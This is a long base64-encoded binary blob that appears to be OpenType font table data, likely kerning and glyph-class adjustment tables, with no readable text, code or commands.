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[base64]/[base64]/QECQQLBA0EIgQoBC4EmASdBKEFIgUkAAMB7//1AfD/7gOb//UAAwAN/+YAQf/0AGH/7wADAEr/7gBb/+oB8P/wAAMAW//BAf//5gJL/+gAAwBKABEAWAAyAFsAEQADAFv/5QH//+sCS//tADsAsgAQANL/4ADT/+gA1AAQANb/4ADZABQA3QAQAOH/4QDm/+AA7QATAPIAEAD5/+ABBAAQAQj/6AENABABF//oARn/4AEb/+gBHf/oAR//6AEh/+gBOf/gAUH/6AFF/+ABR//hAUj/4AFJ/+EBSv/gAU3/4QFQABABUQAQAVj/6QFi/98BZP/eAWYAEAFq/+gBbP/fAW7/8gFvABABcAAQA9EAEAPY/+gD2//oA9z/4AQF/+AECP/oBAv/6AQN/98EEwAQBBUAEAQm/+gEKP/oBCr/6AQ0/+EENf/gBJL/4ASU/+EElf/gBKH/3wAEAFj/7wBb/98Amv/uAfD/zQAEAA0AFABBABEAVv/iAGEAEwAFADj/0QMp/9EDK//RAy3/0QTa/9EABQAj/7wAWP/vAFv/3wCa/+4B8P/NAAUAW/+zAfD/eQH1//EB///xAkv/8wAFAA0ADwBBAAwAVv/rAGEADgJL/+kABgAQ/4QAEv+EAYb/hAGK/4QBjv+EAY//hAAIAAT/0QBW/7kAW//LAG3++gB8/0IAgf9JAIb/mQCJ/6EACQHt/+4B7//1AfD/8QHy//IDZ//uA5P/8gOb//UDnP/uA53/7gAJAe3/5QHv//EB8P/rAfL/6QNn/+UDk//pA5v/8QOc/+UDnf/lAAEAhQAEAAwAPwBfAJYAnQCyANIA1ADVANYA1wDYANkA2gDbANwA3QDeAOAA4QDiAOMA5ADlAOYA5wDoAOkA6gDrAOwA7QDuAO8A8QD2APcA+AD7APwA/gD/[base64]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//QA3v/tAOH/4QDm/9QA7P/iAO7/7wDw/+IA8f/iAPP/4gD0/+IA9f/iAPb/yQD4/+IA+v/iAPv/4gD+/9EBAP/iAQX/4gEJ/+UBGf/UARr/5gEg/+MBK//iATP/9AE0/+8BNv/iATn/0gE6/8QBPP/iAT7/4gFD//QBRP/vAUX/0gFH/+EBSf/hAVP/4gFV/+IBV//iAVz/4gFd//QBXv/vAWL/1AFj//UBZP/nAWz/qgFt/8kBhP/KAYX/ygGH/8oBiP/KAYn/ygPQ/+0D3P/SA93/9APg/+ID4v/iA+T/5gPl/+8D5//iA+z/4gPt/+YD9v/KA/f/ygP6/8oEAv/iBAX/1AQG/+YEDf/TBA7/5gQQ//QEEf/vBB7/9AQf/+8EI//iBCX/4gQu/+0EL//mBDD/7QQx/+YEMv/tBDP/5gQ0/+EEN//iBJL/0gSU/+EEl//iBKH/0wApAEf/7ABI/+wASf/sAEv/7ABV/+wAlP/sAJn/7AK8/+wCvf/sAr7/7AK//+wCwP/sAtj/7ALa/+wC3P/sAt7/7ALg/+wC4v/sAuT/7ALm/+wC6P/sAur/7ALs/+wC7v/sAvD/7ALy/+wEUv/sBFT/7ARW/+wEWP/sBFr/7ARc/+wEXv/sBGD/7AR0/+wEdv/sBHj/7AR8/+wEt//sBMT/7ATG/+wANgAGABAACwAQAA0AFABBABIAR//oAEj/6ABJ/+gAS//oAFX/6ABhABMAlP/oAJn/6AGEABABhQAQAYcAEAGIABABiQAQArz/6AK9/+gCvv/oAr//6ALA/+gC2P/oAtr/6ALc/+gC3v/oAuD/6ALi/+gC5P/oAub/6ALo/+gC6v/oAuz/6ALu/+gC8P/oAvL/6AP2ABAD9wAQA/oAEARS/+gEVP/oBFb/6ARY/+gEWv/oBFz/6ARe/+gEYP/oBHT/6AR2/+gEeP/oBHz/6AS3/+gExP/oBMb/6ABKAEf/tABI/7QASf+0AEv/tABMABQATwAUAFAAFABT/3oAVf+0AFf/ZABbAAsAlP+0AJn/tAHb/2QCvP+0Ar3/tAK+/7QCv/+0AsD/tALG/3oCx/96Asj/egLJ/3oCyv96Atj/tALa/7QC3P+0At7/tALg/7QC4v+0AuT/tALm/7QC6P+0Aur/tALs/7QC7v+0AvD/tALy/7QDFP96Axb/egMY/3oDIP9kAyL/ZAMk/2QDJv9kAyj/ZARS/7QEVP+0BFb/tARY/7QEWv+0BFz/tARe/7QEYP+0BGb/egRo/3oEav96BGz/egRu/3oEcP96BHL/egR0/7QEdv+0BHj/tAR6/3oEfP+0BLf/tAS7/3oExP+0BMb/tATIABQEygAUBMwAFATZ/[base64]/[base64]/AD8gP0A/UD9gP3A/oD/[base64]/A8EDxQP2A/cD+gTlBOYE6gTtBPME+ACnABD/BwAS/wcAJf9OAC7/DQA4ABQARf/eAEf/6wBI/+sASf/rAEv/6wBT/+sAVf/rAFb/5gBZ/+oAWv/oAF3/6ACU/+sAmf/rAJv/6gCy/04Bhv8HAYr/BwGO/wcBj/8HAgX/wAJN/8ACmv9OApv/TgKc/04Cnf9OAp7/TgKf/04CoP9OArX/3gK2/94Ct//eArj/3gK5/94Cuv/eArv/3gK8/+sCvf/rAr7/6wK//+sCwP/rAsb/6wLH/+sCyP/rAsn/6wLK/+sCy//qAsz/6gLN/+oCzv/qAs//6ALQ/+gC0f9OAtL/3gLT/04C1P/eAtX/TgLW/94C2P/rAtr/6wLc/+sC3v/rAuD/6wLi/+sC5P/rAub/6wLo/+sC6v/rAuz/6wLu/+sC8P/rAvL/6wMA/w0DFP/rAxb/6wMY/+sDKQAUAysAFAMtABQDMP/qAzL/6gM0/+oDNv/qAzj/6gM6/+oDPv/oA03/wANO/8ADT//AA1D/wANR/8ADUv/AA1P/wANo/8ADaf/AA2r/wAP1/+gD/f9OA/7/3gQ5/04EOv/eBDv/TgQ8/94EPf9OBD7/3gQ//04EQP/eBEH/TgRC/94EQ/9OBET/3gRF/04ERv/eBEf/TgRI/94ESf9OBEr/3gRL/04ETP/eBE3/TgRO/94ET/9OBFD/3gRS/+sEVP/rBFb/6wRY/+sEWv/rBFz/6wRe/+sEYP/rBGb/6wRo/+sEav/rBGz/6wRu/+sEcP/rBHL/6wR0/+sEdv/rBHj/6wR6/+sEfP/rBH7/6gSA/+oEgv/qBIT/6gSG/+oEiP/qBIr/6gSM/+gEjv/oBJD/6AS0/04Etf/eBLf/6wS7/+sEv//qBMT/6wTG/+sE2gAUBN7/6ATg/[base64]/A78ADgPBA8EADAPEA8QABQPFA8UADgPGA8YABQP2A/cAAQP6A/oAAQSnBKcAAwTmBOYACQTqBOoADQTrBOsACgTtBO0ACQT5BPkACgT6BPoAEgT8BPwACgABAIYABgALAJYAsgDUANUA1wDaANwA3QDeAOAA4QDiAOMA5ADlAOYA7ADuAPcA/AD+AP8BBAEFAQoBDQEYARkBGgEuAS8BMAEzATQBNQE3ATkBOwFDAUQBVAFWAVgBXAFdAV4BhAGFAYcBiAGJAgUCGQIoAikCKgPIA8kDywPMA80DzgPPA9AD0QPSA9MD1APWA9cD2APaA9sD3APdA94D3wPhA+ID4wPkA+UD5gPnA+0D9gP3A/oD/[base64]/[base64]/cAAQP6A/oAAQP/A/[base64]/[base64]/[base64]/[base64]/YD9wAEA/[base64]/Az8ADQNAA0AAFANBA0EAFwNCA0IAFANDA0MAFwNEA0QAFANFA0UAFwNKA0sACQNMA0wAGgNNA1MACgNeA2IACQNoA2oACgNvA28ACQOAA4AAHQOBA4QAFgOIA4oACQOTA5MAGgPuA+4AEQPwA/AAEQPyA/IAEQP0A/QADQP1A/UACwP2A/cADAP6A/oADAP7A/sAAQP8A/wACAP9A/0AAgP+A/4AAwQ5BDkAAgQ6BDoAAwQ7BDsAAgQ8BDwAAwQ9BD0AAgQ+BD4AAwQ/[base64]/[base64]/wH/[base64]/[base64]/AP8AAkD/QP9AAMD/gP+AAQEOQQ5AAMEOgQ6AAQEOwQ7AAMEPAQ8AAQEPQQ9AAMEPgQ+AAQEPwQ/[base64]/AAgEgASAAAYEggSCAAYEhASEAAYEhgSGAAYEiASIAAYEigSKAAYEiwSLAA4EjASMAAwEjQSNAA4EjgSOAAwEjwSPAA4EkASQAAwEpwSnABUEswSzAAkEtAS0AAMEtQS1AAQEtwS3AAIEugS6AAEEuwS7AAcEvwS/[base64]//[base64]/[base64]/AAIGvgAUBK8CiwSoBKkEqgSrBKwCgAStBK4CZgJoAmcCZQJpAn8AGgJtABwCZAACBwwAFAJ1AncCeAJyAm8CcQJwAnMCdgJ0ABsAFQAWABcAGAAZABoAHAAdABQAAga2ABQErAStAosEqASpBKoEqwKABK4AFwAZABgAFgAbABQAGgAdABwAFQSvAAD//wAVAAAAAQACAAMA